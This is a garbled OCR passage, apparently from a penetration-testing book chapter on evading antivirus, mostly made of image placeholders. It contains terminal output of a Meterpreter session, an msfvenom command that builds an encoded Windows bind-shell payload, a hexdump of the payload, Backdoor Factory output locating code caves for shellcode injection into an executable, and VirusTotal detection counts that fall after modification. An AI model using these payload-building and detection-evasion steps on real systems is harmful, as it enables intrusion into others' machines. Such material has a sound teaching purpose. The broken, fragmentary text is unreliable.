





Meterpreter session 1 opened (192.168.108.117:45678 -> 192.168.108.239:49659 ) at 2018-06-08 03:20:21 -0400

 $meter$   $pereter$   $per$   $per$ Server username: WIN-6GI0331DI21\yokwe  $meter$   $per$ 

avokwe:~# sha256sum shell1.exe 96f72a676b17e83309b123b507f6f67fd2e4699f70abe281f3e0ab73c7e00442 shell1.exe oot@yokwe:~# sha256sum shell2.exe bf9479f9e2656e9002bfa4c5d21a6174cb2b02d92c2b575aa6d7c66dc1c825b3 shell2.exe oot@yokwe:~#

oot@yokwe:~# objdump -D shell noencode.exe -M intel |grep "c0 a8 6c 75"  $4034aa$ : 68 c0 a8 6c 75  $0x756ca8c0$ push









t@troy:-# msfvenom --arch x86 --platform windows --payload windows/shell/bind tcp EXITFUNC=thread LPORT=1066 --encoder x86/shikata ga nai --iterations 5 > troian.bin Found 1 compatible encoders Attempting to encode payload with 5 iterations of x86/shikata ga nai x86/shikata ga nai succeeded with size 357 (iteration=0) x86/shikata ga nai succeeded with size 384 (iteration=1) x86/shikata ga nai succeeded with size 411 (iteration=2) x86/shikata ga nai succeeded with size 438 (iteration=3) x86/shikata ga nai succeeded with size 465 (iteration=4) x86/shikata ga nai chosen with final size 465 Payload size: 465 bytes

root@troy:-# xxd trojan.bin 00000000: bd72 e38e 24dd c5d9 7424 f45e 2bc9 b16e .r..\$...t\$.^+..n 00000020: 0077 f066 dc73 4248 d4ca 3c9b 9436 4019 .w.f.sBH..<..60. 00000030: 5c45 3488 bf55 578b a8cf 93c0 43ec 539e \E4..UW.....C.S. 00000040: 05ae aaa0 114d 8f30 41a3 04b2 5269 2128 .....M.0A...Ri!( 00000050: c022 06f2 adcb 30d6 ea62 4c8c 45e4 a716 ."....0..bL.E...

[\*] In the backdoor module [\*] Checking if binary is supported [\*] Gathering file info [\*] Reading win32 entry instructions [\*] Looking for and setting selected shellcode [\*] Creating win32 resume execution stub [\*] Looking for caves that will fit the minimum shellcode length of 924  $[*]$  All caves lengths: 924 The following caves can be used to inject code and possibly continue execution. \*\*Don't like what you see? Use jump, single, append, or ignore.\*\*  $[*]$  Cave 1 length as int: 924 [\*] Available caves: 1. Section Name: None; Section Begin: None End: None; Cave begin: 0x284 End: 0xffc; C ave Size: 3448 2. Section Name: .text; Section Begin: 0x1000 End: 0x4b000; Cave begin: 0x4a47f End: 0x4affc; Cave Size: 2941 3. Section Name: .rdata; Section Begin: 0x4b000 End: 0x5c000; Cave begin: 0x5b3f0 End : 0x5bffc; Cave Size: 3084



### 33 engines detected this file



SHA-256 053db35407039bebcaa8fcfaf95b8fae1314b38f3fcfb428d82b76aa2c8d14d4 File name datarec.exe File size 412 KB

 $33/67$ 

Last analysis 2018-06-12 04:13:36 UTC



7 engines detected this file SHA-256 2a34c9cebec585132d07314e232bd625c52f8a956c48eca003b4238542b8a94c File name datarec3.exe File size 412 KB Last analysis 2018-06-12 04:39:35 UTC 7/66





## **Chapter 11: Bypassing Protections with ROP**





